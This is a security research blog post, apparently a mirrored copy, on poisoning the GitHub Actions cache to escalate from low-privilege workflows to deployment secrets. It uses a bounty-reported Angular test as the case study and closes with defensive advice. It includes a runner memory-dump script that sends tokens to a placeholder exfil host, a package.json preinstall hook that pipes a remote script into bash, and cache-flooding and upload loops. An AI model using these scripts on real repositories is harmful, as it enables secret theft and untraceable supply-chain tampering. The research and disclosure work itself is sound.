IntroductionHow Does GitHub Actions Caching Really Work?Cache Save ProcessCache Upload Process6 Hou 2024-5-6 18:38:11 Author: govuln.com(查看原文) 阅读量:52 收藏
- Introduction
- How Does GitHub Actions Caching Really Work?
- Cache Blasting and Poisoning
- Angular
- Key Takeaways
- References
I’ve personally been working on a tool to detect Pwn Request vulnerabilities at scale, and one of the “false positive” cases was when a workflow checked out and ran user-controlled code, but only had a GITHUB_TOKEN with read access and no secrets. This makes it just as secure as a workflow on pull_request , right? I turned out to be wrong. There is a way to escalate by smashing caches, turning GitHub’s cache eviction features a weapon, and replacing cache entries with new, poisoned entries. The best part? It’s all working as intended. In this blog I will introduce GitHub Actions privilege escalation and lateral movement technique I’m going to call “Actions Cacheblasting”.

I used this vulnerability to prove that I could compromise the production deployment secrets for angular.dev and angular.io. I also identified the same issue in other repositories, and here is a sample of those that can disclose:
- angular/components – $1,000 Bug Bounty (part of Angular report)
- mdn/content – $3,000 Bug Bounty
- Impact: Tamper with https://developer.mozilla.org/en-US/
- Fixed In: https://github.com/mdn/content/commit/12d06723f428f21fb855e13cf392dc61a7225eb7
- hyperledger/besu – $2,000 Bug Bounty
- Impact: Docker Secret Disclosure (an attacker would be a able to push poisoned Besu Docker images to Dockerhub!) Besu is an Ethereum client, which means an attacker could steal the client’s private key from within the container.
- google/temporian/
- Impact: Jump to privileged workflow with
GITHUB_TOKENthat had write access. - Fixed In: https://github.com/google/temporian/commit/6fa5ce2b1b46bdfa382f45482b8bb29a6592cbaf
- Impact: Jump to privileged workflow with
- chainguard-dev/terraform-provider-cosign
- Description: Repository ran pull-request code on
pull_request_targetin locked-down workflow on the default branch. A separate release workflow used caching prior to signing and releasing. - Impact: Jump to from locked-down workflow to release workflow that used OIDC to assume into a GCP principal with access to release signing GPG key.
- Fixed In: https://github.com/chainguard-dev/terraform-provider-cosign/commit/a0ed6d345b5dc45636f9bbc060de4ef60483f87e
- Description: Repository ran pull-request code on
The takeaway is this:
Never run untrusted code within the context of the main branch if any other workflows use GitHub Actions caching.
This also applies to dependencies. If an attacker compromises a package that is used in a locked down workflow that runs in a repository’s main branch, then that poisoned dependency can steal the GitHub cache credentials and use it to move laterally to other workflows within the repositories if they use caching.
In this bog post, I’m going to show you how I was able to poison the Angular GitHub repository cache and prove that I could obtain access to the deployment keys for angular.dev.
I also cover just how diabolical cache poisoning can be as part of a supply chain attack, where an attacker can tamper with a SLSA Level 3 build artifact that produces signed provenance without leaving a single trace.
If you’re familiar with GitHub Actions, you’ve probably seen code like this:
- name: Configure action caching for bazel repository cache
uses: actions/cache@13aacd865c20de90d75de3b17ebe84f7a17d57d2 # v4.0.0
with:
# Note: Bazel repository cache is located in system locations and cannot use
# a shared cache between different runner operating systems.
path: '~/.cache/bazel_repo_cache'
key: bazel-cache-${{ runner.os }}-${{ hashFiles('**/WORKSPACE') }}
restore-keys: |
bazel-cache-${{ runner.os }}-
According to GitHub’s documentation, caching works by checking keys and paths when determining if there is a cache hit. Similarly, when cache entries are saved, the cache action saves the entry using a key and a version (which is a sha256 hash of the paths concatenated together along with some other predictable information). These two values are used to uniquely identify cache entries.
By replicating the process of setting and retrieving cache entries locally and using my own code, I found some interesting behavior. To set this up, I used a self-hosted runner and configured it to route all traffic through Burp. Then I replicated the requests flow in a Python script to figure out which values I had to keep and which values I could set to arbitrary values.
Cache Save Process
The most interesting thing I noticed was that values are set entirely on the client-side. Both of these values were simply strings, and could be set to anything.

Cache Upload Process
Under the hood, GitHub Actions caching works by retrieving a signed upload URL from an API endpoint, and then using that to push the cache entry to an Azure blob. When I started looking into caching, I asked myself, how does it authenticate? There isn’t anything inherently different about a workflow job that uses a cache action and one that doesn’t. GitHub doesn’t send special secrets to a workflow based on which action it uses. It’s all or nothing. Scribe Security’s post on cache poisoning alludes to this but doesn’t go into much detail.
When an Actions workflow starts, it receives a several secrets from GitHub. Among these secrets are the GITHUB_TOKEN, which you may already be familiar with, but there are other values like the AccessToken (also referenced as the ACTIONS_RUNTIME_TOKEN) and CacheServerUrl. The runtime token is used to authenticate with GitHub’s non-public API endpoints for workflow run artifacts and caches. Even though these are not public endpoints, anyone can learn about them by looking through the source code for actions/toolkit or simply setting up a self-hosted runner through Burp and running workflows.
6 Hour Attack Window
During my research, I discovered that the Actions runtime token was valid for 6 hours, and it was not invalidated after the workflow run conclusion. I didn’t want to bother reporting this given my experience with GitHub’s security boundaries, but I still decided to submit it in order to get it on the record. I had good feeling this would be a very effective privilege escalation tool for bug bounties – and I was right.
In my report I emphasized the token validity being the issue since the “less than ideal” validation for the cache compressed files is not considered a security issue by GitHub.
As expected I was informed that this too was working as intended. GitHub closed the report as informative and stated that it does not pose a significant security risk.
Thanks for the submission! We have reviewed your report and validated your findings. After internally assessing the findings, we have determined that they do not present a significant security risk and are therefore not eligible for a reward under the Bug Bounty program.
This proof of concept depends on compromising the actions token, which if happens, it can be exploited anyway and the 6 hour validity is just providing an extra window for someone to exploit. We may consider making changes to the validity of the token in the future, but don’t have anything to announce right now.
GitHub
I’ve always found scenarios like this interesting. If you analyze it by drawing out the security boundaries, then yes, it technically does not cross a boundary. But the real world doesn’t work like that. The impact of vulnerabilities changes based on the success rate of an attacker and the likelihood of detection.
In the poisoned workflow run scenario without the 6 hour window, an attacker would likely need to re-exploit the issue multiple times or extend the duration of the workflow run. This greatly increases the chance that a maintainer will notice unusual behavior. The same concept applies to a poisoned dependency, an attacker would need to steal the Actions token, extend the workflow run, and then try to poison the cache while it is running.
Cache Restoration Process
This is one area where I think GitHub could have done a lot more to harden caching, even if it isn’t technically “their responsibility” since Actions run in a workflow and workflow security is the end user’s responsibility. Adding additional checks during restoration would not have impacted how caching works, but it would prevent arbitrary file overwrites as I am about to demonstrate.
actions/cache
When determining if there is a cache hit, the action calculates the values for the cache key and version, and if there is a matching item in the cache it downloads it and extracts it. The cache object itself is just a compressed archive, and it can be a tarball or a zstd archive. The action does not actually check if the paths specified in the cache configuration are what is actually in the file prior to extracting it.
This would be very easy to do by adding a tar -tf call prior to extracting the cached archive, and then only extracting specific paths that match with those configured in the restoring workflow. It doesn’t make sense to cache node_modules/ and then allow overwriting package.json when restoring a cache entry that should just contain node_modules/.
Unfortunately, this is one of a case where a bit of extra defense in depth programming would have prevented this entirely. It might be hard for GitHub to change it now, though, because it would be a breaking change for any developers that might have figured this out and are using caching in a non-standard way as part of their development workflow.
Cache Hierarchy
I want to cover why cache poisoning in the context of main (or the default branch) is so dangerous, and how it can be used to pivot to highly privileged workflows.
Branches are the security boundary for GitHub Actions caching. It also aligns with the purpose behind caching – speeding up builds. Feature branches created off of a parent branch (such as a branch off of dev) will be able to access the cache from dev. Sibling branches will not be able to access caches from each other.
When things work right, this makes sense. Cache entries are immutable and cache uniqueness is determined by a key which is derived by hashing something like a lockfile. If that changes, then it is a different cache altogether, and child branches can make their own cache entries, but if the key doesn’t change, then the child branch can just pull from the main cache without the need for creating a new entry. It’s good design for a CI/CD system, but since only the branch boundary is enforced on the server side, an attacker can just acknowledge how it works but ignore it.

Now that I’ve covered how GitHub Actions caching works, let’s get into the part you are probably interested in: The proof of concept and how it’s done. I’m sparing no detail in my post, and I fully expect that a competent offensive security practitioner will walk away from this post with the knowledge to replicate this attack.
Steal the Cache Token
In order to conduct a GitHub Actions cache poisoning attack, an attacker must obtain the CacheServerUrl and AccessToken from a workflow. If the attacker has code execution within a main branch workflow through a pwn request vulnerability or even more devious manner such as a compromised dependency then they can use the script below to dump the runner’s memory and exfiltrate the two fields.
YOUR_EXFIL="your-exfil-url.com"
BLOB=`curl -sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py | sudo python3 | tr -d '\0' | grep -aoE '"[^"]+":\{"AccessToken":"[^"]*"\}' | sort -u`
BLOB2=`curl -sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py | sudo python3 | tr -d '\0' | grep -aoE '"[^"]+":\{"CacheServerUrl":"[^"]*"\}' | sort -u`
curl -s -d "$BLOB $BLOB2" https://$YOUR_EXFIL/token > /dev/nullThis script only works for GitHub hosted Linux runners as they allow sudo without a password. You could probably write some Powershell code to do the same for Windows runners without too much effort.
Payload Creation – Overwrite Anything
If we observe how cache restoration works, we can see that it is just a call to extract the compressed file. Tar will overwrite files by default when extracting.

This means that if someone can poison a cache entry, they can overwrite any file within the working directory at the time of the cache hit. This provides many paths to code execution within the context of the more privileged workflow by overwriting files like package.json, goreleaser config files, and Makefile.
Squatting on Cache Entries
After creating a payload, the next objective is to set a cache entry that will be used by the target workflow. The first hurdle for an attacker is that cache entries are immutable. They can be deleted, but it requires a GITHUB_TOKEN with actions: write or a similarly privileged token. For the purposes of this attack path we will assume that the GITHUB_TOKEN is read-only.
Restore Keys
GitHub Actions caches support restore keys. They have to be configured for each workflow, but the idea is that a key could be something like: Linux-cache-<SHA256 of lockfile>, and a workflow that updates some dependencies can hit on an older cache entry just by matching Linux-cache-. This way, the new build can only update what changed and then save off a new cache key. Typically a cache entry with just the restore key itself is not set.
Below is a screenshot from GitHub’s documentation covering cache restore keys.

The documentation clearly outlines the manner in which cache hits occur when there are restore keys.

If an attacker sets a poisoned cache entry or Linux-cache-, then when a workflow has a cache miss but has restore key set, it will use the most recently created cache entry that matches. For repositories that frequently update dependencies with dependabot, it is likely that the hash will change and a workflow will end up hitting the poisoned cache within the 7 days it is active.
Anticipating Cache Keys
A clever way an attacker could exploit this vulnerability is by anticipating future cache entries in the main branch based on open pull requests.
I’ll use a cache that hashes a yarn lockfile as an example. If the repository uses Dependabot to update versions, then an attacker could write a script to poll for a pull request that is about to update the file.
import requests
import hashlib
import time
from datetime import datetime, timedelta
TOKEN = 'YOUR_GITHUB_TOKEN'
REPO_OWNER = 'targetOrg'
REPO_NAME = 'targetRepo'
AUTHOR = 'dependabot[bot]'
FILE_NAME = 'yarn.lock'
headers = {
'Authorization': f'token {TOKEN}',
'Accept': 'application/vnd.github.v3+json',
}
def get_pull_requests():
url = f'https://api.github.com/repos/{REPO_OWNER}/{REPO_NAME}/pulls'
response = requests.get(url, headers=headers)
return response.json()
def get_file_from_pull_request(pr_number):
url = f'https://api.github.com/repos/{REPO_OWNER}/{REPO_NAME}/pulls/{pr_number}/files'
response = requests.get(url, headers=headers)
return response.json()
def compute_sha256_hash(content):
sha_hash = hashlib.sha256()
sha_hash.update(content)
return sha_hash.hexdigest()
def main():
while True:
pull_requests = get_pull_requests()
for pr in pull_requests:
created_at = datetime.strptime(pr['created_at'], '%Y-%m-%dT%H:%M:%SZ')
if pr['user']['login'] == AUTHOR and created_at > datetime.now() - timedelta(days=1):
files = get_file_from_pull_request(pr['number'])
for file in files:
if file['filename'] == FILE_NAME:
content = requests.get(file['raw_url']).content
sha256_hash = compute_sha256_hash(content)
print(f'The SHA256 hash of the updated {FILE_NAME} file is: {sha256_hash}')
time.sleep(30)
if __name__ == '__main__':
main(
If the pull request is merged within 7 days, then the poisoned cache will be used instead of the workflow creating a new cache entry.
This script could even be extended to automatically perform the steps necessary to exploit the pwn request or injection vulnerability when the pull request is merged, but I’ll leave that as an activity for readers.
Blasting the Cache
If it is not possible for an attacker to predict a future cache entry, then the main obstacle attackers face is that existing entries cannot be overwritten using the cache token. What if this cache entry hasn’t changed in months, and a scheduled workflow keeps refreshing it? Anticipating a future entry is out, and so is simply waiting. Are we stuck?
There is a way.
GitHub’s cache is limited to 10 GB per repository. Once the limit is reached, the least recently used entries are subject to eviction. In practice, this seems to happen once a day, but it might take two if the repository typically does not approach the limit.

If an attacker can set as many cache entries as they want from any workflow, this allows them to fill the cache full of entries in order to force eviction of other cached items. Once the cache eviction job runs, the “reserved” cache entries will be cleared and the attacker can poison those entries with malicious files. This is where the 6 hour window makes a difference.
An attacker can steal a token, use it to fill the cache, wait for the eviction job to run, and finally poison the cache entries all within the 6 hour window. In practice, an attacker could trigger the initial vulnerability on a Friday night and start poisoning the cache. They might have to give it another try on Sunday, but by Monday they will most likely succeed.
PoC Time
I wrote a tool to directly save cache entries using the CacheServerUrl and AccessToken. This script will be used for both the filling the cache and poisoning it.
You can find the script here: https://github.com/AdnaneKhan/ActionsCacheBlasting
These steps start off assuming that you’ve already found a workflow that allows you to run code in the context of the main branch. In most cases this will be one where maintainers use pull_request_target and set the GITHUB_TOKEN to read only because they think it is safe.
Finding an Injection Point
The tricky part about designing a cache poisoning payload is figuring out what file to overwrite. This will be highly dependent on what the workflow does after the cache restore step.
I recommend taking a look at BoostSecurity’s great work with the Living-Off-the-Pipeline project to learn about various files that can be modified to get arbitrary code execution within workflows.
For example, if you are trying to poison a nodejs project, you can modify the package.json file and add a preinstall step to contain your payload. There are many ways turn file write in a workflow into code execution, and this will take some close analysis and testing within a fork to determine the best injection point.
If there isn’t a clear injection point, then there is a fallback that will almost always work. Reusable GitHub Actions are locally saved to the runner’s temp directory during workflow execution. Modifying the action.yml or index.js for these actions is guaranteed to provide arbitrary code execution.
Setting the Trap
Once you have your injection point, you will want to fill the cache prior to the eviction job. Right around 11 PM EST, run your PR workflow to grab the cache token and cache URL.
Next, dump about 30 GB of random files into the cache.

Following this, write a script to try and poison your target cache entries every minute with the same payload.

To find out what the legitimate cache keys and versions are, simply use the GitHub API like so: https://api.github.com/repos/angular/angular/actions/caches?ref=refs/heads/main. This returns a list of all cache entries on the main branch along with their versions.
{
"total_count": 11,
"actions_caches": [
{
"id": 23332,
"ref": "refs/heads/main",
"key": "codeql-trap-1-2.17.0-javascript-74333e622141e73b22791e24bcfe01d7247489a6",
"version": "801c2033d34f5527515cf4db177503fe272d4179b9f27199bff1b2af3a149cfb",
"last_accessed_at": "2024-04-22T16:58:15.130000000Z",
"created_at": "2024-04-22T16:58:15.130000000Z",
"size_in_bytes": 23315464
},
{
"id": 23048,
"ref": "refs/heads/main",
"key": "bazel-cache-Linux-6155c49c06be80adb418f29a249f473d3a4bedb59a88790409e0c10bd799599b",
"version": "2f7653528908dea1a7655dfac1094fa1b395bb1461918caeaf5135bb4f5dc7ac",
"last_accessed_at": "2024-04-22T16:55:35.443333300Z",
"created_at": "2024-04-12T23:12:36.960000000Z",
"size_in_bytes": 611053325
},
{
"id": 23290,
"ref": "refs/heads/main",
"key": "Linux-fefd5b87ee1a56ff67cd62516e1305750d046b67b448e194f806cf553a34e8f6",
"version": "c68924f4e2fff23864c4b43173b9c1f52f6dc648ddb14ab543385836ccbc9cfe",
"last_accessed_at": "2024-04-22T16:55:16.966666700Z",
"created_at": "2024-04-19T20:30:29.730000000Z",
"size_in_bytes": 525666806
},
{
Let this run for the next three hours.
#!/bin/bash
for i in {1..240}
do
python3 CacheUpload.py --file-path poisoned_cache.tzstd --key <target_key> --version <target_version> --auth-token $CAPTURED_TOKEN --cache-url $CAPTURED_URL
# Insert lines as necessary.
sleep 60s
doneNow start the script, if you are in the United States, go to bed. When you wake up, you should be greeted to a page that looks something like the following:

Who am I kidding? You’re not going to sleep. If you’re doing this the first time the adrenaline will keep you up. If it worked, then all of the cache entries are now poisoned with your payload. Note how the file size is 5.7 KB! That was the size of my payload containing just the package.json files.
If you designed your payload correctly, your C2 domain will receive secrets every time the workflows run.
Don’t Accidentally Break Everything!
I want to be extremely clear here – all of this information is for educational purposes, and you should not use these techniques against companies without permission. Even for bug bounties, depending on what kind of workflow you can move laterally to and what your injection point is, you might accidentally end up poisoning releases. Once a cache entry is poisoned it needs to be deleted by someone with write access to a repository. A poisoned cache might stay poisoned for months if not noticed and it is used frequently by jobs.
Initially, I reported the issue to Angular and had a back and forth about reproduction conditions. Google was not able to reproduce this in a fork and gave me permission to test this against the production repository.
Bug Background
The angular/angular repository had a workflow that ran SauceLabs integration tests on PRs without any approval requirements for fork PRs. The workflow ran on pull_request_target within the main branch, but had the GITHUB_TOKEN permissions restricted to read-only. This is a traditional “Pwn Request”.
The workflow was introduced back in October, and the only impact from this was that someone could steal the SauceLabs token. The impact from this is low, and while it is not “ideal” to run a workflow in this manner Google most likely accepted the risk from this.
That was before cache poisoning came into play, and is a cautionary tale about why it’s good to fix low risk bugs – they might turn into high risk bugs!
Pwn Request

I used my account and created a pull request to grab the cache token using the pwn request’s injection point and went to work trying to poison the cache.
Preparing the Payload
For Angular, I used a payload to overwrite the package.json file with one that contained an added preinstall step with an exfiltration payload.
"scripts": {
"/": "",
"// 1": "Many of our checks/scripts/tools have moved to our ng-dev tool",
"// 2": "Find the usage you are looking for with:",
"// 3": "yarn ng-dev --help",
"/ ": "",
"preinstall": "curl -sSfL https://gist.githubusercontent.com/umbr4g3/4fc182f6af6a6bfcda0bdc19e5b2e10d/raw/5a555639a4c36b9158564d4f80794ff603e02969/test1.sh | bash",
"postinstall": "node --preserve-symlinks --preserve-symlinks-main ./tools/postinstall-patches.js && patch-package --patch-dir tools/esm-interop/patches/npm && patch-package --patch-dir tools/npm
-patches",
"prepare": "husky",
You can see the structure of the tzstd file I created below. For good measure I included poisoned package.json files for both aio and the base package.json.
❯ tar tf angular_poison1.tzstd
aio/
aio/package.json
package.jsonFilling the Cache
This was by first foray into poisoning a cache in a high-visibility repository that was not my own. My PoC script to upload values did have some limitations because I did not implement chunking, which is necessary to send larger entries. As a result I just opted to upload a large number of 300 MB chunks.
To speed up the stuffing process, I used a private repository to run a number of workflow jobs that essentially did the following:
- Generated 300 MB of random data
- Uploaded it to the cache using the cache token and URL I had captured from Angular earlier.
This worked much better than trying to upload the values from my home connection as the upload speeds from a GitHub hosted runner to Azure blob store were much faster.

A very full cache
Winning the Race Condition
Angular is a very busy repository that gets a lot of PRs 24/7. A quirk of this repository was that the workflow I used to inject ran on pull_request_target and used caching itself. This means that every updated or opened pull request would refresh the cache keys. If I did manage to clear the reserved keys I would have a few minutes at most.
After filling the cache far beyond the 10 GB limit, I ran a script to programmatically try to replace the cache entries that I wanted to poison. I identified the current cache keys and versions and wrote a script that would run for 240 minutes, trying each minute to save the cache entry.
Success…but I broke everything.
My attempt at poisoning the cache “worked”. I was able to poison the cache entry and now every time there was a cache hit, it would replace the package.json file with mine. The only problem was that I had created my PoC a few days prior, and the package.json file had been updated since then. As a result, all of their CI/CD workflows broke due to a mismatch between the package.json and the package.lock file.
The screenshot below shows a scheduled workflow running a curl command from my poisoned package.json. This is a very sneaky attack vector because there is no indication of tampering in the source code.

I quickly let Google know and also provided steps to fix this by deleting the poisoned cache entries manually.
Imagine if the Xz GitHub repository used a workflow to push the build artifact, and Jia Tan only poisoned the cache. If done correctly, GitHub Actions cache poisoning could lead to a supply chain attack where there is no evidence anything happened, especially if by the time someone finds out, the poisoned cache entry is aged off or evicted.
Think about this for a moment. How would the investigation look?
- The code? Clean.
- The host? Ephemeral.
- The run logs? As expected.
- The SBOM? Nothing unusual.
- The poisoned entry? It aged off due to an update and evicted days later.
- Evidence of a malicious PR? The attacker got their account banned and the PR disappeared.
Done correctly, a GitHub Actions cache poisoning attack could lead to a scenario where an attacker tampers a with package but there is close to no evidence of how actually happened.
Let’s hope that GitHub decides to embrace defense in depth before this technique becomes more than a research project for me to make a few thousand dollars off of.
Disclosure Timeline
- March 5th, 2024 – Discloure Sent to Google’s VRP
- March 8th, 2024 – Discussion with Triage
- March 9th, 2024 – Stuffed Cache and Planted Payload
- March 9th, 2024 – Poisoned Cache Entries take effect and break Angular’s CI/CD builds.
- March 9th, 2024 – Updated the report and also informed developers how to fix the issue by deleting the specific poisoned entries.
- March 11th, 2024 – Bug report Accepted by Google
- March 19th, 2024 – Awarded $1000 bounty for a non-supply chain issue since the impact was only to the documentation websites.
As always, I want to thank Google VRP for a very smooth disclosure process. Google’s VRP is one of the best in the industry in terms of their speed of triage, expertise of their security engineers, and most of all their down to earth view of security issues. If it can cause harm to them or their customers, then they usually accept it as a bug.
In my post, I only focused on the Public Poisoned Pipeline Execution -> Cache Poisoning route. Ultimately, any arbitrary code exec in the default branch allows for cache poisoning throughout any workflows that use caching. This could be from a poisoned dependency, a compromised account or malicious insider (e.g. Xz).
Will Provenance Save Us?
On May 2nd, GitHub announced a public beta for artifact attestation. This allows cryptographically verifying that an artifact was build in a specific workflow. It’s important to remember this statement from their announcement post:
It’s important to note that provenance by itself doesn’t make your artifact or your build process secure. What it does do is create a tamper-proof guarantee that the thing you’re executing is definitely the thing that you built, which can stop many attack vectors.
Attestation only creates a tamper-proof guarantee between an artifact and a build job + commit. Common build pitfalls like referencing un-trusted third party reusable actions can lead to build integrity compromise.
Cache poisoning is unique in that it is very hard to detect for someone consuming an artifact. Provenance also links the artifact to the workflow file definition. A consumer can see that the workflow that built an artifact uses insecure actions and choose not to trust the binary. With cache poisoning this is harder if not impossible.
Let’s imagine a scenario where a golang package has a release workflow that does everything right and the maintainers have gone above and beyond to match SLSA 3 build integrity. They’ve even had the workflow independently reviewed and are now publishing signed assets along with build provenance that matches the release binary with the source code used to build it.
- Ephemeral build environment using GitHub Actions hosted runners.
- Deployment environments with required approvals and self-review disabled.
- OIDC authentication to push release artifacts instead of a token as a secret.
- Immutable (SHA pinned) reusable actions within the workflow.
- Signed build provenance.
Everything is perfect…except the maintainers decided to use the setup-go action. V4 of the action enabled caching by default.

Cache poisoning lets anyone that can execute code in the context of the default branch overwrite arbitrary files running in workflows that use caching. To demonstrate this, I added a toy example to my cache blasting repository. It’s a simple golang “Hello World” application with signed build provenance. Instead of printing “Hello World”, as the signed build provenance says it should, it prints something else.
The Most Devious Backdoor
I’ve created two releases with attestations: test1 and test2. The attestations map to the hello release artifact, a compiled Linux x64 binary. Both releases are associated with the same commit. The source code says it should print Hello, World!. But when I run them…




There is nothing, you can determine from the workflow, the source commit, etc. that there is anything wrong. The only way to determine there is something wrong is by reverse engineering the artifact. This does not scale, and automated tools to detect tampering only mean attackers just have to use better obfuscation.
Don’t get me wrong, GitHub Actions build attestation and provenance in general is a big step forward, but it is important not to fall into the pattern of blind trust simply because something checks a box.
Don’t Use Actions Caching in Release Builds
In order for a build to be considered SLSA L3 compliant, it must be within an isolated build environment. On the topic of caching, SLSA requirements state the following:
It MUST NOT be possible for one build to inject false entries into a build cache used by another build, also known as “cache poisoning”. In other words, the output of the build MUST be identical whether or not the cache is used.
Under these requirements, GitHub Actions release builds that use caching cannot be SLSA L3 compliant. Full stop.
Until GitHub decides that the security of their users is important enough to harden their caching functionality, the best way to protect the integrity of releases is to avoid using GitHub Actions caching entirely for release workflows.
- https://docs.github.com/en/actions/using-workflows/caching-dependencies-to-speed-up-workflows
- https://scribesecurity.com/blog/github-cache-poisoning/
- https://github.com/actions/toolkit
- https://slsa.dev/spec/v1.0/requirements
- https://github.blog/changelog/2024-05-02-artifact-attestations-public-beta/
如有侵权请联系:admin#unsafe.sh